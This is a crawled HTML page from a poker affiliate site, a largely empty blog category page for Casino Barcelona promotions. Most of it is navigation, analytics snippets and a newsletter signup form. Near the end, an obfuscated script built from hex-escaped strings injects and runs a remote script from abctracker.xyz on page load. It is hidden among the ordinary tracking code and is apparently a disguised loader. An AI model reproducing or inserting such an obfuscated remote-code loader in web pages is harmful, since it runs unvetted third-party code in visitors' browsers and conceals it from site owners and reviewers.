

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/en/learn-poker/8/casino-barcelona-promotions
body_size: 9471
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
                        <meta name="robots" content="index,follow"/>
                <title>Learn Poker: rules, tips, news and recommendations</title>
    <meta name="description" content="【BLOG】. All the information you need to improve your poker. Tricks, tips, detailed explanations.... ➤ Learn here!"/>

    <meta property="og:title" content="Learn Poker: rules, tips, news and recommendations">
    <meta property="og:description" content="【BLOG】. All the information you need to improve your poker. Tricks, tips, detailed explanations.... ➤ Learn here!">
    <meta property="og:image"
          content="https://www.habwin.com/build/assets/media/corporate/header_logo.png">
    <meta property="og:url" content="https://www.habwin.com/en/learn-poker/8/casino-barcelona-promotions">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/en/learn-poker/8/casino-barcelona-promotions"/>
                                        <link rel="alternate"
              href="https://www.habwin.com/en/learn-poker/8/casino-barcelona-promotions"
              hreflang="en"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es/aprende-poker/8/casino-barcelona-promotions"
              hreflang="es"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-gb/aprende-poker/8/casino-barcelona-promotions"
              hreflang="es-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/en-gb/learn-poker/8/casino-barcelona-promotions"
              hreflang="en-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-es/aprende-poker/8/casino-barcelona-promotions"
              hreflang="es-es"/>
    
                        <link rel="alternate"
              href="https://www.habwin.com/en/learn-poker/8/casino-barcelona-promotions"
              hreflang="x-default"/>
                        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading ">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/en/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/en/learn-poker/8/casino-barcelona-promotions"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/poker-rooms/"><i
                                class="fas fa-dice mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/poker-promotions"><i
                                class="fas fa-gifts  mr-3"></i>PROMOTIONS</a>
                    <a class="py-3" href="/en/learn-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/betting-rooms/"><i
                                class="far fa-futbol mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/bettings-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/casino-rooms/"><i
                                class="fas fa-coins mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/blog-casino"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/what-is-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                What is habwin
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/how-to-join/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                How to join
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/aprende-poker/8/casino-barcelona-promotions">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Spanish</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/learn-poker/8/casino-barcelona-promotions">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">English</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/en/login/"
                               class="header-signin"> Sign in
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="en"
                         data-request-route="habpoker-posts"
                         data-request-parameters="{&quot;category&quot;:&quot;casino-barcelona-promotions&quot;,&quot;currentPage&quot;:&quot;8&quot;,&quot;_locale&quot;:&quot;en&quot;}"
                         data-websection="habpoker">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="zindex-1 corporate-posts-page">
    <div class="zindex-0">
        <div class="gradient-bg-corporate-posts">
            <img class="home-rooms-background-img lozad"
                 data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.png"
                 alt="">
        </div>
    </div>

    <div class="zindex-2 container">
        <h1 class="d-flex justify-content-center pt-10 habpoker-posts-title">
                            DOMINATE POKER
                    </h1>
        <div class="d-flex justify-content-start flex-wrap px-11" style="gap: 10px !important;">
                                        <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Poker Modalities
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/omaha-poker">
                                        OMAHA POKER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/texas-hold-em">
                                        TEXAS HOLD&#039;EM
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/5-card-draw">
                                        5 CARD DRAW
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/seven-card-stud">
                                        SEVEN CARD STUD
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Curiosities
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/curiosities">
                                        CURIOSITIES
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Promotions and tournaments
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/bonus">
                                        BONUS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/pokerstars-promotions">
                                        POKERSTARS PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/sportium-promotions">
                                        SPORTIUM PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/partyrakeback-promotions">
                                        PARTYRAKEBACK PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/pokerking-promos">
                                        POKERKING PROMOS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/coinpoker-promotions">
                                        COINPOKER PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/betsafe-promos">
                                        BETSAFE PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/bwin-promos">
                                        BWIN PROMOS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/wpt-global-promos">
                                        WPT GLOBAL PROMOTIONS
                                    </a>
                                                                                                                                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/partypoker-promotions">
                                        PARTYPOKER PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/casino-barcelona-promotions">
                                        CASINO BARCELONA PROMOTIONS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/news">
                                        NEWS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/tournaments">
                                        TOURNAMENTS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/promos">
                                        PROMOS
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Great players
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/players">
                                        PLAYERS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/pokerpros">
                                        POKERPROS
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Poker tips
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/pokerschool">
                                        POKERSCHOOL
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Poker rooms
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/pokerking">
                                        POKERKING
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/tigergaming">
                                        TIGERGAMING
                                    </a>
                                                                                                                                                                                                                                                                                            <a class="dropdown-item"
                                       href="/en/learn-poker/8/championpoker">
                                        CHAMPIONPOKER
                                    </a>
                                                                                                                                                                                                                                        <a class="dropdown-item"
                                       href="/en/learn-poker/8/casino-barcelona">
                                        CASINO BARCELONA
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/betsafe">
                                        BETSAFE
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/pokerstars">
                                        POKERSTARS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/bwin">
                                        BWIN
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/partypoker">
                                        PARTYPOKER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/wpt-global">
                                        WPT GLOBAL
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/sportium">
                                        SPORTIUM
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/learn-poker/8/coin-poker">
                                        COIN POKER
                                    </a>
                                                                                                        </div>
                </div>
                    </div>
        <div class="row">
                    </div>
    </div>
    </div>

                </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/en/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/en/what-is-habwin/">What is habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/terms-conditions/">Terms and conditions</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/login/?action=register">Register</a>
                            <a class="footer__small-item"
                               href="/en/web-map/">Web map</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/en/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/en/contact/">Contact</a>
                            <a class="footer__small-item"
                               href="/en/collaborations/">Collaborations</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | All rights reserved
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'en');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        Access to exclusive content!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Subscribe to our newsletter and enjoy the world of poker like never before.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Username"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                I confirm that I am over 18 years old.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Accept 
                                <a href="/en/terms-conditions/">
                                    Privacy policy.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                I consent to receive communications.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Subscribe</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="en">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
